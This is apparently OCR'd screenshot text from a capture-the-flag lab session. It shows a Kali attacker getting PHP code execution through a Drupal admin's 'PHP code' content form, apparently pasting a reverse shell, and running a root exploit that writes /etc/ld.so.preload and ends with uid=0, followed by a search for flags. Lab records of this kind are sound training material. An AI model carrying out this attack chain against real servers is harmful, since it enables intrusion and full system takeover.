 root@kali: ~
root@kali: ~/Downloads/php-reverse-shell-1.0
Have a nice day
# #
# ./SHELL
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
gcc: error trying to exec 'cc1': execvp: No such file or directory
couldn't create dynamic library
# ./SHELL
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
gcc: error trying to exec 'cc1': execvp: No such file or directory
couldn't create dynamic library
# clear
TERM environment variable not set.
# ./SHELL
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
gcc: error trying to exec 'cc1': execvp: No such file or directory
couldn't create dynamic library
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
root
# locate flag
/usr/lib/perl/5.18.2/bits/waitflags.ph
/usr/share/help-langpack/en_GB/evolution/mail-follow-up-flag.page
/usr/share/help-langpack/en_GB/gnome-mines/flags.page
/usr/src/linux-headers-3.13.0-43/arch/alpha/include/asm/irqflags.h
192.168.72.131/?q=node/4#overlay=%3Fq%3Dnode%252Fadd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello drupaladmin Log out
Add content Find content Edit Edit shortcuts
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Image
Browse... No file selected. Upload
Upload an image to go with this article.
Files must be less than 2 MB.
Allowed file types: png gif jpg jpeg.
Menu settings
Not in menu
Provide a menu link
Revision information
No revision
URL path settings
No alias
Comment settings
Open
Authoring information
By drupaladmin
Publishing options
Published, Promoted to front page
Save Preview
Home
Waiting for 192.168.72.131...